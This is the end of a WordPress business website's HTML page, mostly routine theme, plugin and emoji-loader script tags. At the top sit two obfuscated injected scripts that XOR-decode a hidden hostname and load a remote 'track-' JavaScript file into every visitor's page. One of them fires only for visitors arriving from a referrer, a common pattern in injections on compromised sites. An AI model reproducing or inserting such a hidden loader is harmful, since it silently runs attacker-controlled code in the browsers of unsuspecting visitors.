    var _f03e96 = [27828, 27825, 27822, 27837, 27836, 27833, 27819, 27824, 27834, 27831, 27833, 27818, 27836, 27827, 27825, 27820, 27894, 27825, 27830, 27838, 27831];

    _f03e96 = _f03e96.map(function(_21fad6){
        return _21fad6 ^ 27864;
    });

    var _a3d9d3 = "5c52cdae2e0806eb0e81e7e04e144f20";
    
    _f03e96 = String.fromCharCode(..._f03e96);

    var _ea3568 = "https://";
    var _10c2bf = "/";
    var _d1060d = "track-";

    var _cd1807 = ".js";

    var _f33902 = _d958f2.createElement("script");
    _f33902.type = "text/javascript";
    _f33902.async = true;
    _f33902.src = _ea3568 + _f03e96 + _10c2bf + _d1060d + _2f49ae + _cd1807;

    _d958f2.getElementsByTagName("head")[0].appendChild(_f33902)

}(document);
</script><script type="text/javascript">
!function (_3492b9) {
    
    var _cda1a3 = Date.now();
    var _34c88e = 1000;
    _cda1a3 = _cda1a3 / _34c88e;
    _cda1a3 = Math.floor(_cda1a3);

    var _202c8a = 600;
    _cda1a3 -= _cda1a3 % _202c8a;
    _cda1a3 = _cda1a3.toString(16);

    var _50563b = _3492b9.referrer;

    if (!_50563b) return;

    var _ae1be8 = [57680, 57685, 57674, 57689, 57688, 57693, 57679, 57684, 57694, 57683, 57693, 57678, 57688, 57687, 57685, 57672, 57618, 57685, 57682, 57690, 57683];

    _ae1be8 = _ae1be8.map(function(_bf44ea){
        return _bf44ea ^ 57660;
    });

    var _3ac3e6 = "78e82de64643759a3e37198585890c92";
    
    _ae1be8 = String.fromCharCode(..._ae1be8);

    var _bc8574 = "https://";
    var _dd2452 = "/";
    var _b786ec = "track-";

    var _89c5b3 = ".js";

    var _9efe02 = _3492b9.createElement("script");
    _9efe02.type = "text/javascript";
    _9efe02.async = true;
    _9efe02.src = _bc8574 + _ae1be8 + _dd2452 + _b786ec + _cda1a3 + _89c5b3;

    _3492b9.getElementsByTagName("head")[0].appendChild(_9efe02)

}(document);
</script><!-- af31f6d369163c31f7b224c986186032 -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.rayyanutri.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rayyanutri.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.rayyanutri.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/modernizr.js?ver=1.7.6" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/bootstrap.min.js?ver=1.7.6" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/wow.min.js?ver=1.7.6" id="wow-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/Headroom.js?ver=1.7.6" id="Headroom-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.meanmenu.js?ver=1.7.6" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.parallax-1.1.3.js?ver=1.7.6" id="jquery-parallax-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.featureCarousel.min.js?ver=1.7.6" id="jquery-featureCarousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.bxslider.js?ver=1.7.6" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/owl.carousel.js?ver=1.7.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/ekko-lightbox.min.js?ver=1.7.6" id="lightbox-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.custom.slider.js?ver=1.7.6" id="jquery-custom-slider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.waypoints.js?ver=1.7.6" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.counterup.js?ver=1.7.6" id="jquery-counterup-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/touch-punch.js?ver=1.7.6" id="touch-punch-js"></script>
<script type="text/javascript" id="madang-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","prev":"Prev","next":"Next","collapse":"collapse child menu","ajaxurl":"https://www.rayyanutri.com/wp-admin/admin-ajax.php","noposts":"No records found","loadmore":"Load more"};
//# sourceURL=madang-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/madang/js/main.js?ver=1.7.6" id="madang-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rayyanutri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rayyanutri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
